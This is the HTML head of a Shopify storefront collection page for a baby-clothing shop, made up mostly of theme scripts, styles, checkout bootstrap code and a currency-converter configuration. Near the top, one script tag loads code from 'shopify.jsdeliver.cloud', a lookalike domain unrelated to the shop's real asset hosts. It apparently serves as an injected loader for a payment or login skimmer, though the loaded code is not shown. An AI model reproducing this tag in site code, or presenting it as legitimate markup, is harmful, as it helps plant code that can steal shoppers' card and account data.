

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://babyshok.com/collections/girls-clothes
body_size: 33022
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "monelimonika.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://babyshok.com/collections/girls-clothes">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//babyshok.com/cdn/shop/files/BABYSHOKFAVIKON-Transperency-LAST_89d4e5a0-fab9-48ba-9840-17a8b470f59e.png?crop=center&height=32&v=1686591058&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Girls
 &ndash; Babyshok</title>

    

    

<meta property="og:site_name" content="Babyshok">
<meta property="og:url" content="https://babyshok.com/collections/girls-clothes">
<meta property="og:title" content="Girls">
<meta property="og:type" content="website">
<meta property="og:description" content="Welcome to Babyshok for your entire baby needs. We offer the best possible prices and quality of service.Our goal is to inspire our customers by offering an exclusive shopping experience and excellent customer service. Our product assortment is comprised of baby and children&#39;s clothes, shoes, toys, accessories and more"><meta property="og:image" content="http://babyshok.com/cdn/shop/collections/57cd69f7cd73d552acabf93b1034b9b0.jpg?v=1611075083">
  <meta property="og:image:secure_url" content="https://babyshok.com/cdn/shop/collections/57cd69f7cd73d552acabf93b1034b9b0.jpg?v=1611075083">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Girls">
<meta name="twitter:description" content="Welcome to Babyshok for your entire baby needs. We offer the best possible prices and quality of service.Our goal is to inspire our customers by offering an exclusive shopping experience and excellent customer service. Our product assortment is comprised of baby and children&#39;s clothes, shoes, toys, accessories and more">


    <script src="//babyshok.com/cdn/shop/t/32/assets/constants.js?v=165488195745554878101705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/pubsub.js?v=2921868252632587581705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/jquery.js?v=39628375719901859641705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/slick.min.js?v=82644657186326693121705917330" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28567076973/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8a8ffd752625caac3907d84431c82937">
<meta id="in-context-paypal-metadata" data-shop-id="28567076973" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/girls-clothes.atom" />
<link rel="next" href="/collections/girls-clothes?page=2">
<link rel="alternate" type="application/json+oembed" href="https://babyshok.com/collections/girls-clothes.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8a8ffd752625caac3907d84431c82937","betas":["rich-media-storefront-analytics"],"domain":"babyshok.com","predictiveSearch":true,"shopId":28567076973,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "monelimonika.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"1.5.1","id":157632135497,"schema_name":"Shrine","schema_version":"1.5.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "babyshok.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":28567076973,"offset":7200,"reqid":"621b43e5-1543-4791-b2b0-f714ae06ff93-1769225748","pageurl":"babyshok.com\/collections\/girls-clothes","u":"26026d26397e","p":"collection","rtyp":"collection","rid":190295507053};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//babyshok.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//babyshok.com/cdn/shop/t/32/compiled_assets/scripts.js?v=5072"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 255, 97, 140;
        --color-base-accent-2: 177, 103, 103;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff618c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(214, 168, 168, 1) 25%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 1.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//babyshok.com/cdn/shop/t/32/assets/base.css?v=115745947517041944181705917328" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//babyshok.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821705917328"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
